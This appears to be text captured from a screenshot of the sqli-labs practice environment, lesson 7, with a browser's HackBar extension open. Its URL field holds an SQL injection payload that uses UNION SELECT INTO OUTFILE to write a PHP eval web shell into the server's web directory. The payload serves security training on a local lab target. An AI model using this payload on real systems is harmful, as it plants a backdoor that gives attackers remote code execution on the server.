 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.253.150/sqli-labs/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["a"]); ?>' into outfile 'C:\\phpStudy\\PHPTutorial\\WWW\\sqli-labs\\Less-7\\shell.php'--+
Split URL